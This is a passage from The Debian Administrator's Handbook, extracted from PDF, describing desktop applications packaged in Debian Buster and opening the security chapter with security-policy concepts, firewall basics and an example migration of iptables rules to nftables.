
An extension to Evolution allows integration with a Microsoft Exchange email system; the re-
quired package is evolution-ews1.
13.4.2. KMail
The KDE email software can be installed with apt install kmail. KMail only handles email,
but it belongs to a software suite called KDE-PIM (for Personal Information Manager) that includes
features such as address books, a calendar component, and so on. KMail has all the features one
would expect from an excellent email client.
Figure 13.5 The KMail email software
13.4.3. Thunderbird
The thunderbird package provides the email client from the Mozilla software suite. Various local-
ization sets are available in thunderbird-l10n-* packages; the enigmail extension handles message
encrypting and signing, but it is not available in all languages.
1The evolution-ews package is not part of Debian Buster. It was removed during the release process due to a secu-
rity issue. But at the time of writing a recent version is available as backport (see section 6.1.2.4, “Stable Backports”
page 112).
390
The Debian Administrator’s Handbook

Figure 13.6 The Thunderbird email software
13.5. Web Browsers
Epiphany, the web browser in the GNOME suite, uses the WebKit display engine developed by
Apple for its Safari browser. The relevant package is epiphany-browser.
Konqueror, available in the konqueror package, is KDE’s web browser (but can also assume the
role of a file manager). It uses the KDE-specific KHTML rendering engine; KHTML is an excellent
engine, as witnessed by the fact that Apple’s WebKit is based on KHTML.
Users not satisfied by either of the above can use Firefox. This browser, available in the firefox-
esr package, uses the Mozilla project’s Gecko renderer, with a thin and extensible interface on
top.
391
Chapter 13 — Workstation

Figure 13.7 The Firefox web browser
VOCABULARY
Firefox ESR
Mozilla has a very fast-paced release cycle for Firefox. New releases are published
every six to eight weeks and only the latest version is supported for security issues.
This doesn’t suit all kind of users so, every 10 cycles, they are promoting one of their
release to an
Extended Support Release (ESR) which will get security updates (and
no functional changes) during the next 10 cycles (which covers a bit more than a
year).
Debian has both versions packaged. The ESR one, in the package
firefox-esr, is
used by default since it is the only version suitable for Debian
Stable with its long
support period (and even there Debian has to upgrade from one ESR release to
the next multiple times during a Debian Stable lifecycle). The regular Firefox is
available in the
firefox package but it is only available to users of Debian Unstable.
CULTURE
Iceweasel, Firefox and
others
Before Debian
Stretch, Firefox and Thunderbird were missing. The iceweasel pack-
age contained Iceweasel, which was basically Firefox under another name.
The rationale behind this renaming was a result of the usage rules imposed by the
Mozilla Foundation on the Firefox™ registered trademark: any software named
Firefox had to use the official Firefox logo and icons. However, since these ele-
ments are not released under a free license, Debian could not distribute them in
its
main section. Rather than moving the whole browser to non-free, the package
maintainer choose to use a different name.
For similar reasons, the Thunderbird™ email client was renamed to Icedove in a
similar fashion.
Nowadays, the logo and icons are distributed under a free software license and
Mozilla recognized that the changes made by the Debian project are respecting
their trademark license so Debian is again able to ship Mozilla’s applications under
their official name.
392
The Debian Administrator’s Handbook

CULTURE
Mozilla
Netscape Navigator was the standard browser when the web started reaching the
masses, but lost ground when Microsoft bundled Internet Explorer with Windows
and signed contracts with computer manufacturers which forbade them from pre-
installing Netscape Navigator. Faced with this failure, Netscape (the company)
decided to “free” its source code, by releasing it under a free license, to give it a sec-
ond life. This was the beginning of the Mozilla project. After many years of devel-
opment, the results are more than satisfying: the Mozilla project brought forth an
HTML rendering engine (called Gecko) that is among the most standard-compliant.
This rendering engine is in particular used by the Mozilla Firefox browser, which is
one of the major browsers.
Last but not least, Debian also contains the Chromium web browser (available in the chromium
package). This browser is developed by Google and has become the most popular browser in
just a few years. Its clear purpose is to make web services more attractive, both by optimizing
the browser for performance and by increasing the user’s security. The free code that powers
Chromium is also used by its proprietary version called Google Chrome™.
13.6. Development
13.6.1. Tools for GTK+ on GNOME
Anjuta (in the anjuta package) and GNOME Builder (in the gnome-builder package) are Integrated
Development Environments (IDE) optimized for creating GTK+ applications for GNOME. Glade
(in the glade package) is an application designed to create GTK+ graphical interfaces for GNOME
and save them in an XML file. These XML files can then be loaded by the GTK+ shared library
though its GtkBuilder component to recreate the saved interfaces; such a feature can be inter-
esting, for instance for plugins that require dialogs.
è https://wiki.gnome.org/Apps/Builder
13.6.2. Tools for Qt
The equivalent applications for Qt applications are KDevelop by KDE (in the kdevelop package)
for the development environment, and Qt Designer (in the qttools5-dev-tools package) for the
design of graphical interfaces for Qt applications.
KDevelop is also a generic IDE and provides plugins for other languages like Python and PHP
and different build systems.
393
Chapter 13 — Workstation

13.7. Collaborative Work
13.7.1. Working in Groups:
groupware
Groupware tools tend to be relatively complex to maintain because they aggregate multiple
tools and have requirements that are not always easy to reconcile in the context of an integrated
distribution. Thus there is a long list of groupware packages that were once available in Debian
but have been dropped for lack of maintainers or incompatibility with other (newer) software
in Debian. This has been the case with PHPGroupware, eGroupware, and Kolab.
All is not lost though. Many of the features traditionally provided by “groupware” software
are increasingly integrated into “standard” software. This is reducing the requirement for spe-
cific, specialized groupware software. On the other hand, this usually requires a specific server.
Citadel (in the citadel-suite package), Sogo (in the sogo package) and Kopano (in the kopano-core
package) are alternatives that are available in Debian Buster.
13.7.2. Collaborative Work With FusionForge
FusionForge is a collaborative development tool with some ancestry in SourceForge, a hosting
service for free software projects. It takes the same overall approach based on the standard de-
velopment model for free software. The software itself has kept evolving after the SourceForge
code went proprietary. Its initial authors, VA Software, decided not to release any more free
versions. The same happened again when the first fork (GForge) followed the same path. Since
various people and organizations have participated in development, the current FusionForge
also includes features targeting a more traditional approach to development, as well as projects
not purely concerned with software development.
FusionForge can be seen as an amalgamation of several tools dedicated to manage, track and
coordinate projects. These tools can be roughly classified into three families:
• communication: web forums, mailing-list manager, and announcement system allowing a
project to publish news
• tracking: tools to track project progress and schedule tasks, to track bugs, feature requests,
or any other kind of “ticket”, and to run surveys
• sharing: documentation manager to provide a single central point for documents related
to a project, generic file release manager, dedicated website for each project.
Since FusionForge largely targets development projects, it also integrates many tools such as
CVS, Subversion, Git, Bazaar, Darcs, Mercurial and Arch for source control management (also
called “configuration management” or “version control”). These programs keep a history of all
the revisions of all tracked files (often source code files), with all the changes they go through,
394
The Debian Administrator’s Handbook

and they can merge modifications when several developers work simultaneously on the same
part of a project.
Most of these tools can be accessed or even managed through a web interface, with a fine-
grained permission system, and email notifications for some events.
FusionForge is not part of Debian Stable. It is a large software stack that is hard to maintain
properly and benefits only few users who are usually expert enough to be able to backport the
package from Debian Unstable.
ALTERNATIVE
GitLab
FusionForge has been used to power the alioth.debian.org platform used by
the Debian project and its developers for collaborative package management and
development for almost a decade. Due to some limitations it has been replaced
and shut down in 2018 by a new service powered by GitLab. See sidebar “GitLab,
Git repository hosting and much more” page 19.
13.8. Office Suites
Office software has long been seen as lacking in the free software world. Users require replace-
ments for Microsoft tools such as Word and Excel, but these are so complex that replacements
were hard to develop. The situation changed when Sun released the StarOffice code under a
free license as OpenOffice, a project which later gave birth to LibreOffice, which is available on
Debian. The KDE project also has its own office suite, called Calligra Suite (previously KOffice),
and GNOME, while never offering a comprehensive office suite, provides AbiWord as a word
processor and Gnumeric as a spreadsheet. The various projects each have their strengths. For
instance, the Gnumeric spreadsheet is better than OpenOffice.org/LibreOffice in some domains,
notably the precision of its calculations. On the word processing front, the LibreOffice suite still
leads the way.
Another important feature for users is the ability to import Microsoft Office documents. Even
though all office suites have this feature, only the ones in OpenOffice.org and LibreOffice are
functional enough for daily use.
THE BROADER VIEW
LibreOffice replaces
OpenOffice.org
OpenOffice.org contributors set up a foundation (
The Document Foundation) to
foster the project’s development. The idea had been discussed for some time, but
the actual trigger was Oracle’s acquisition of Sun. The new ownership made the
future of OpenOffice under Oracle uncertain. Since Oracle declined to join the
foundation, the developers had to give up on the OpenOffice.org name. This office
suite is now known as
LibreOffice, and is available in Debian.
After a period of relative stagnation on OpenOffice.org, Oracle donated the code
and associated rights to the Apache Software Foundation, and OpenOffice is now
an Apache project. This project is not currently available in Debian and is rather
moribund when compared to LibreOffice.
LibreOffice and Calligra Suite are available in the libreoffice and calligra Debian packages, respec-
tively. Although the gnome-office package was previously used to install a collection of office
395
Chapter 13 — Workstation

tools such as AbiWord and Gnumeric, this package is no longer part of Debian, with the individ-
ual packages now standing on their own.
Language-specific packs for LibreOffice are distributed in separate packages, most notably
libreoffice-l10n-* and libreoffice-help-*. Some features such as spelling dictionaries, hyphenation
patterns and thesauri are in separate packages, such as myspell-*, hunspell-*, hyphen-* and mythes-
*.
13.9. Emulating Windows: Wine
In spite of all the previously mentioned efforts, there are still a number of tools without a Linux
equivalent, or for which the original version is absolutely required. This is where Windows
emulation systems come in handy. The most well-known among them is Wine.
COMPLEMENTS
CrossOver Linux
CrossOver, produced by CodeWeavers, is a set of enhancements to Wine that
broadens the available set of emulated features to a point at which Microsoft Of-
fice becomes fully usable. Some of the enhancements are periodically merged into
Wine.
è https://www.codeweavers.com/products/
However, one should keep in mind that it is only a solution among others, and the problem
can also be tackled with a virtual machine or VNC; both of these solutions are detailed in the
sidebars “Virtual machines” page 397 and “Windows Terminal Server or VNC” page 397.
Let us start with a reminder: emulation allows executing a program (developed for a target
system) on a different host system. The emulation software uses the host system, where the
application runs, to imitate the required features of the target system.
Now let’s install the required packages (ttf-mscorefonts-installer is in the contrib section):
# apt install wine ttf-mscorefonts-installer
On a 64 bit (amd64) system, if your Windows applications are 32 bit applications, then you
will have to enable multi-arch to be able to install wine32 from the i386 architecture (see sec-
tion 5.4.5, “Multi-Arch Support” page 101).
The user then needs to run winecfg and configure which (Debian) locations are mapped to
which (Windows) drives. winecfg has some sane defaults and can autodetect some more drives;
note that even if you have a dual-boot system, you should not point the C: drive at where the
Windows partition is mounted in Debian, as Wine is likely to overwrite some of the data on that
partition, making Windows unusable. Other settings can be kept to their default values. To
run Windows programs, you will first need to install them by running their (Windows) installer
under Wine, with a command such as wine .../setup.exe; once the program is installed, you
can run it with wine .../program.exe. The exact location of the program.exe file depends
396
The Debian Administrator’s Handbook

on where the C: drive is mapped; in many cases, however, simply running wine program will
work, since the program is usually installed in a location where Wine will look for it by itself.
TIP
Working around a
winecfg failure
In some cases, winecfg (which is just a wrapper) might fail.
As a work-
around, it is possible to try to run the underlying command manually:
wine64 /usr/lib/x86_64-linux-gnu/wine/wine/winecfg.exe.so
or wine32
/usr/lib/i386-linux-gnu/wine/wine/winecfg.exe.so
.
Note that you should not rely on Wine (or similar solutions) without actually testing the par-
ticular software: only a real-use test will determine conclusively whether emulation is fully
functional.
ALTERNATIVE
Virtual machines
An alternative to emulating Microsoft’s operating system is to actually run it in a
virtual machine that emulates a full hardware machine. This allows running any
operating system. chapter 12, “Advanced Administration” page 328 describes sev-
eral virtualization systems, most notably Xen and KVM (but also QEMU, VMWare
and Bochs).
ALTERNATIVE
Windows Terminal Server or
VNC
Yet another possibility is to remotely run the legacy Windows applications on a cen-
tral server with
Windows Terminal Server and access the application from Linux
machines using
rdesktop. This is a Linux client for the RDP protocol (Remote Desk-
top Protocol) that Windows NT/2000 Terminal Server uses to display desktops on
remote machines.
The VNC software provides similar features, with the added benefit of also work-
ing with many operating systems. Linux VNC clients and servers are described in
section 9.2, “Remote Login” page 207.
13.10. Real-Time Communications software
Debian provides a wide range of Real-Time Communications (RTC) client software. The setup of
RTC servers is discussed in section 11.8, “Real-Time Communication Services” page 319. In SIP
(Session Initiation Protocol) terminology, a client application or device is also referred to as a
user agent.
Each client application varies in functionality. Some applications are more convenient for inten-
sive chat users while other applications are more stable for webcam users. It may be necessary
to test several applications to identify those which are most satisfactory. A user may finally de-
cide that they need more than one application, for example, an XMPP application for messaging
with customers and an IRC application for collaboration with some online communities.
To maximize the ability of users to communicate with the wider world, it is recommended to
configure both SIP and XMPP clients or a single client that supports both protocols.
The default GNOME desktop suggests the Empathy communications client. Empathy can sup-
port both SIP and XMPP. It supports instant messaging (IM), voice and video. The KDE project
397
Chapter 13 — Workstation

provides KDE Telepathy, a communications client based on the same underlying Telepathy APIs
used by the GNOME Empathy client.
Popular alternatives to Empathy/Telepathy include Ekiga, Linphone, Psi and Jami (formerly
known as Ring).
Some of these applications can also interact with mobile users using apps such as Lumicall on
Android.
The Real-Time Communications Quick Start Guide has a chapter dedicated to client software.
è http://rtcquickstart.org/guide/multi/useragents.html
TIP
Look for clients
supporting ICE and TURN
Some RTC clients have significant problems sending voice and video through fire-
walls and NAT networks. Users may receive ghost calls (their phone rings but they
don’t hear the other person) or they may not be able to call at all.
The ICE and TURN protocols were developed to resolve these issues. Operating a
TURN server with public IP addresses in each site and using client software that
supports both ICE and TURN gives the best user experience.
If the client software is only intended for instant messaging, there is no requirement
for ICE or TURN support.
Debian Developers operate a community SIP service at rtc.debian.org2. The community main-
tains a wiki with documentation about setting up many of the client applications packaged in
Debian. The wiki articles and screenshots are a useful resource for anybody setting up a similar
service on their own domain.
è https://wiki.debian.org/UnifiedCommunications/DebianDevelopers/UserGuide
ALTERNATIVE
Internet Relay Chat
IRC can also be considered, in addition to SIP and XMPP. IRC is more oriented
around the concept of channels, the name of which starts with a hash sign #. Each
channel is usually targeted at a specific topic and any number of people can join
a channel to discuss it (but users can still have one-to-one private conversations if
needed). The IRC protocol is older, and does not allow end-to-end encryption of
the messages; it is still possible to encrypt the communications between the users
and the server by tunneling the IRC protocol inside SSL.
IRC clients are a bit more complex, and they usually provide many features that
are of limited use in a corporate environment. For instance, channel “operators”
are users endowed with the ability to kick other users from a channel, or even ban
them permanently, when the normal discussion is disrupted.
Since the IRC protocol is very old, many clients are available to cater for many user
groups; examples include XChat, and Smuxi (graphical clients based on GTK+), Irssi
(text mode), Circe (integrated to Emacs), and so on.
398
The Debian Administrator’s Handbook


Keywords
Firewall
Netfilter
nftables
IDS/NIDS

Chapter
14
Security
Contents
Defining a Security Policy
402
Firewall or Packet Filtering
403
Supervision: Prevention, Detection, Deterrence
410
Introduction to AppArmor
417
Introduction to SELinux
424
Other Security-Related Considerations
435
Dealing with a Compromised Machine
440
An information system can have a varying level of importance depending on the environment. In some
cases, it is vital to a company’s survival. It must therefore be protected from various kinds of risks. The
process of evaluating these risks, defining and implementing the protection is collectively known as the
“security process”.

14.1. Defining a Security Policy
CAUTION
Scope of this chapter
Security is a vast and very sensitive subject, so we cannot claim to describe it in
any kind of comprehensive manner in the course of a single chapter. We will only
delineate a few important points and describe some of the tools and methods that
can be of use in the security domain. For further reading, literature abounds, and
entire books have been devoted to the subject. An excellent starting point would
be
Linux Server Security by Michael D. Bauer (published by O’Reilly).
The word “security” itself covers a vast range of concepts, tools and procedures, none of which
apply universally. Choosing among them requires a precise idea of what your goals are. Secur-
ing a system starts with answering a few questions. Rushing headlong into implementing an
arbitrary set of tools runs the risk of focusing on the wrong aspects of security.
The very first thing to determine is therefore the goal. A good approach to help with that deter-
mination starts with the following questions:
• What are we trying to protect? The security policy will be different depending on whether
we want to protect computers or data. In the latter case, we also need to know which data.
• What are we trying to protect against? Is it leakage of confidential data? Accidental data
loss? Revenue loss caused by disruption of service?
• Also, who are we trying to protect against? Security measures will be quite different for
guarding against a typo by a regular user of the system than they would be when protect-
ing against a determined attacker group.
The term “risk” is customarily used to refer collectively to these three factors: what to protect,
what needs to be prevented from happening, and who will try to make it happen. Modeling the
risk requires answers to these three questions. From this risk model, a security policy can be
constructed, and the policy can be implemented with concrete actions.
NOTE
Permanent questioning
Bruce Schneier, a world expert in security matters (not only computer security)
tries to counter one of security’s most important myths with a motto: “Security is
a process, not a product”. Assets to be protected change in time, and so do threats
and the means available to potential attackers. Even if a security policy has initially
been perfectly designed and implemented, one should never rest on one’s laurels.
The risk components evolve, and the response to that risk must evolve accordingly.
Extra constraints are also worth taking into account, as they can restrict the range of available
policies. How far are we willing to go to secure a system? This question has a major impact on
the policy to implement. The answer is too often only defined in terms of monetary costs, but
the other elements should also be considered, such as the amount of inconvenience imposed on
system users or performance degradation.
Once the risk has been modeled, one can start thinking about designing an actual security policy.
402
The Debian Administrator’s Handbook

NOTE
Extreme policies
There are cases where the choice of actions required to secure a system is extremely
simple.
For instance, if the system to be protected only comprises a second-hand computer,
the sole use of which is to add a few numbers at the end of the day, deciding not
to do anything special to protect it would be quite reasonable. The intrinsic value
of the system is low. The value of the data is zero since they are not stored on
the computer. A potential attacker infiltrating this “system” would only gain an
unwieldy calculator. The cost of securing such a system would probably be greater
than the cost of a breach.
At the other end of the spectrum, we might want to protect the confidentiality of
secret data in the most comprehensive way possible, trumping any other consider-
ation. In this case, an appropriate response would be the total destruction of these
data (securely erasing the files, shredding of the hard disks to bits, then dissolving
these bits in acid, and so on). If there is an additional requirement that data must
be kept in store for future use (although not necessarily readily available), and if
cost still isn’t a factor, then a starting point would be storing the data on iridium–
platinum alloy plates stored in bomb-proof bunkers under various mountains in the
world, each of which being (of course) both entirely secret and guarded by entire
armies…
Extreme though these examples may seem, they would, nevertheless, be an ade-
quate response to defined risks, insofar as they are the outcome of a thought pro-
cess that takes into account the goals to reach and the constraints to fulfill. When
coming from a reasoned decision, no security policy is less respectable than any
other.
In most cases, the information system can be segmented in consistent and mostly independent
subsets. Each subsystem will have its own requirements and constraints, and so the risk assess-
ment and the design of the security policy should be undertaken separately for each. A good
principle to keep in mind is that a short and well-defined perimeter is easier to defend than a
long and winding frontier. The network organization should also be designed accordingly: the
sensitive services should be concentrated on a small number of machines, and these machines
should only be accessible via a minimal number of check-points; securing these check-points
will be easier than securing all the sensitive machines against the entirety of the outside world.
It is at this point that the usefulness of network filtering (including by firewalls) becomes ap-
parent. This filtering can be implemented with dedicated hardware, but a possibly simpler and
more flexible solution is to use a software firewall such as the one integrated in the Linux kernel.
14.2. Firewall or Packet Filtering
BACK TO BASICS
Firewall
A
firewall is a piece of computer equipment with hardware and/or software that
sorts the incoming or outgoing network packets (coming to or from a local network)
and only lets through those matching certain predefined conditions.
403
Chapter 14 — Security

A firewall is a filtering network gateway and is only effective on packets that must go through
it. Therefore, it can only be effective when going through the firewall is the only route for these
packets.
SPECIFIC CASE
Local Firewall
A firewall can be restricted to one particular machine (as opposed to a complete
network), in which case its role is to filter or limit access to some services, or possi-
bly to prevent outgoing connections by rogue software that a user could, willingly
or not, have installed.
The Linux kernel embeds the netfilter firewall, which can be controlled from user space with the
iptables
, ip6tables, arptables and ebtables commands.
However, Netfilter iptables commands are being replaced by nftables, which avoids many of its
problems. Its design involves less code duplication, and it can be managed with just the nft
command. Debian Buster uses the nftables framework by default.
To enable a default firewall in Debian execute:
# apt install -y nftables
Reading package lists... Done
...
# systemctl enable nftables.service
Created symlink /etc/systemd/system/sysinit.target.wants/nftables.service → /lib/
å systemd/system/nftables.service.
14.2.1. nftables Behavior
As the kernel is processing a network packet it pauses and allows us to inspect the packet and
decide what to do with that package. For example, we might want to drop or discard certain
incoming packages, modify other packages in various ways, block certain outgoing packets to
control against malware or redirect some packets at the earliest possible stage to bridge network
interfaces or to spread the load of incoming packets between systems.
A good understanding of the layers 3, 4 and 5 of the OSI (Open Systems Interconnection) model
is essential to get the most from netfilter.
CULTURE
The OSI model
The OSI model is a conceptual model to implement networking protocols without
regard to its underlying internal structure and technology. Its goal is the interoper-
ability of diverse communication systems with standard communication protocols.
This model was defined in the standard ISO/EIC 7498. The following seven layers
are described:
1.
Physical: transmission and reception of raw bit streams over a physical
medium
2.
Data Link: reliable transmission of data frames between two nodes con-
nected by a connected by a physical layer
404
The Debian Administrator’s Handbook

3.
Network: structuring and managing a multi-node network, including ad-
dressing, routing and traffic control
4.
Transport: reliable transmission of data segments between points on a net-
work, including segmentation, acknowledgment and multiplexing
5.
Session: managing communication sessions, i.e. continuous exchange of
information in the form of multiple back-and-forth transmissions between
two nodes
6.
Presentation: translation of data between a networking service and an appli-
cation; including character encoding, data compression and encryption/de-
cryption
7.
Application: High-level APIs, including resource sharing, remote file access.
More information can be found on Wikipedia:
è https://en.wikipedia.org/wiki/Osi_model
The firewall is configured with tables, which hold rules contained in chains. Unlike iptables, nfta-
bles does not have any default table. The user decides which and how many tables to create.
Every table must have only one of the following five families assigned: ip, ip6, inet, arp and
bridge. ip is used if the family is not specified.
There are two types of chains: base chains and regular chains. A base chain is an entry point for
packets from the networking stack, they are registered into the Netfilter hooks, ie. these chains
see packets flowing through the TCP/IP stack. On the other hand, and a regular chain is not
attached to any hook, so they do not see any traffic, but it may be used as a jump target for
better organization.
Rules are made of statements, which includes some expressions to be matched and then a ver-
dict statement, like accept, drop, queue, continue, return, jump chain and goto chain.
BACK TO BASICS
ICMP
ICMP (
Internet Control Message Protocol) is the protocol used to transmit comple-
mentary information on communications. It allows testing network connectivity
with the ping command (which sends an ICMP
echo request message, which the
recipient is meant to answer with an ICMP
echo reply message). It signals a fire-
wall rejecting a packet, indicates an overflow in a receive buffer, proposes a better
route for the next packets in the connection, and so on. This protocol is defined by
several RFC documents; the initial RFC777 and RFC792 were soon completed and
extended.
è http://www.faqs.org/rfcs/rfc777.html
è http://www.faqs.org/rfcs/rfc792.html
For reference, a receive buffer is a small memory zone storing data between the
time it arrives from the network and the time the kernel handles it. If this zone
is full, new data cannot be received, and ICMP signals the problem, so that the
emitter can slow down its transfer rate (which should ideally reach an equilibrium
after some time).
Note that although an IPv4 network can work without ICMP, ICMPv6 is strictly
required for an IPv6 network, since it combines several functions that were, in the
IPv4 world, spread across ICMPv4, IGMP (
Internet Group Membership Protocol)
and ARP (
Address Resolution Protocol). ICMPv6 is defined in RFC4443.
è http://www.faqs.org/rfcs/rfc4443.html
405
Chapter 14 — Security

14.2.2. Moving from iptables to nftables
The iptables-translate and ip6tables-translate commands can be used to translate old
iptables commands into the new nftables syntax. Whole rulesets can also be translated, in this
case we migrate the rules configured in one computer which has Docker installed:
# iptables-save > iptables-ruleset.txt
# iptables-restore-translate -f iptables-ruleset.txt
# Translated by iptables-restore-translate v1.8.2 on Thu Jul 18 10:39:33 2019
add table ip filter
add chain ip filter INPUT { type filter hook input priority 0; policy accept; }
add chain ip filter FORWARD { type filter hook forward priority 0; policy drop; }
add chain ip filter OUTPUT { type filter hook output priority 0; policy accept; }
add chain ip filter DOCKER
add chain ip filter DOCKER-ISOLATION-STAGE-1
add chain ip filter DOCKER-ISOLATION-STAGE-2
add chain ip filter DOCKER-USER
add rule ip filter FORWARD counter jump DOCKER-USER
add rule ip filter FORWARD counter jump DOCKER-ISOLATION-STAGE-1
add rule ip filter FORWARD oifname ”docker0” ct state related,established counter
å accept
add rule ip filter FORWARD oifname ”docker0” counter jump DOCKER
add rule ip filter FORWARD iifname ”docker0” oifname != ”docker0” counter accept
add rule ip filter FORWARD iifname ”docker0” oifname ”docker0” counter accept
add rule ip filter DOCKER-ISOLATION-STAGE-1 iifname ”docker0” oifname != ”docker0”
å counter jump DOCKER-ISOLATION-STAGE-2
add rule ip filter DOCKER-ISOLATION-STAGE-1 counter return
add rule ip filter DOCKER-ISOLATION-STAGE-2 oifname ”docker0” counter drop
add rule ip filter DOCKER-ISOLATION-STAGE-2 counter return
add rule ip filter DOCKER-USER counter return
add table ip nat
add chain ip nat PREROUTING { type nat hook prerouting priority -100; policy accept;
å }
add chain ip nat INPUT { type nat hook input priority 100; policy accept; }
add chain ip nat POSTROUTING { type nat hook postrouting priority 100; policy accept;
å }
add chain ip nat OUTPUT { type nat hook output priority -100; policy accept; }
add chain ip nat DOCKER
add rule ip nat PREROUTING fib daddr type local counter jump DOCKER
add rule ip nat POSTROUTING oifname != ”docker0” ip saddr 172.17.0.0/16 counter
å masquerade
add rule ip nat OUTPUT ip daddr != 127.0.0.0/8 fib daddr type local counter jump
å DOCKER
add rule ip nat DOCKER iifname ”docker0” counter return
# Completed on Thu Jul 18 10:39:33 2019
# iptables-restore-translate -f iptables-ruleset.txt > ruleset.nft
# nft -f ruleset.nft
# nft list ruleset
406
The Debian Administrator’s Handbook

table ip filter {
chain INPUT {
type filter hook input priority 0; policy accept;
}
chain FORWARD {
type filter hook forward priority 0; policy drop;
counter packets 0 bytes 0 jump DOCKER-USER
counter packets 0 bytes 0 jump DOCKER-ISOLATION-STAGE-1
oifname ”docker0” ct state related,established counter packets 0
å bytes 0 accept
oifname ”docker0” counter packets 0 bytes 0 jump DOCKER
iifname ”docker0” oifname != ”docker0” counter packets 0 bytes 0
å accept
iifname ”docker0” oifname ”docker0” counter packets 0 bytes 0 accept
}
chain OUTPUT {
type filter hook output priority 0; policy accept;
}
chain DOCKER {
}
chain DOCKER-ISOLATION-STAGE-1 {
iifname ”docker0” oifname != ”docker0” counter packets 0 bytes 0 jump
å DOCKER-ISOLATION-STAGE-2
counter packets 0 bytes 0 return
}
chain DOCKER-ISOLATION-STAGE-2 {
oifname ”docker0” counter packets 0 bytes 0 drop
counter packets 0 bytes 0 return
}
chain DOCKER-USER {
counter packets 0 bytes 0 return
}
}
table ip nat {
chain PREROUTING {
type nat hook prerouting priority -100; policy accept;
fib daddr type local counter packets 0 bytes 0 jump DOCKER
}
chain INPUT {
type nat hook input priority 100; policy accept;
}
407
Chapter 14 — Security

chain POSTROUTING {
type nat hook postrouting priority 100; policy accept;
oifname != ”docker0” ip saddr 172.17.0.0/16 counter packets 0 bytes 0
å masquerade
}
chain OUTPUT {
type nat hook output priority -100; policy accept;
ip daddr != 127.0.0.0/8 fib daddr type local counter packets 0 bytes
å 0 jump DOCKER
}
chain DOCKER {
iifname ”docker0” counter packets 0 bytes 0 return
}
}
table ip mangle {
chain PREROUTING {
type filter hook prerouting priority -150; policy accept;
}
chain INPUT {
type filter hook input priority -150; policy accept;
}
chain FORWARD {
type filter hook forward priority -150; policy accept;
}
chain OUTPUT {
type route hook output priority -150; policy accept;
}
chain POSTROUTING {
type filter hook postrouting priority -150; policy accept;
}
}
The tools iptables-nft, ip6tables-nft, arptables-nft, ebtables-nft are versions of ipta-
bles that use the nftables API, so users can keep using the old iptables syntax with them, but
that is not recommended; these tools should only be used for backwards compatibility.
